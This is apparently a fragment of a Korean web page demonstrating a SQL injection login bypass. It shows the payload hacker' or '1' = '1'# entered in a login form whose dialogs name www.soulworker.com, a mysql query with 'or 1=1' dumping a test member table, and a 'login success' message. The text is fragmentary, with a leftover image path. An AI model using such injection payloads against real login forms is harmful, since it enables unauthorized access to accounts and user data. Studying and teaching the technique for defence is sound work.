 로그인 후 이용해 주세요.
hacker' or '1' = '1'#
****
로그인
아이디 찾기 | 비밀번호 찾기 | 회원가입
www.soulworker.com 내용:
입력 정보가 틀렸습니다.
확인
mysql> select * from member where id='asdf' or 1=1;
+----+-------+----------+----------+----------+----------+--------------------
+
| no | id | pw | name | mail | nick | regist_day
|
+----+-------+----------+----------+----------+----------+--------------------
+
| 6 | test1 | 123 | testname | testmail | testnick | 2018-05-11 (11:27)
www.soulworker.com 내용:
로그인 성공
확인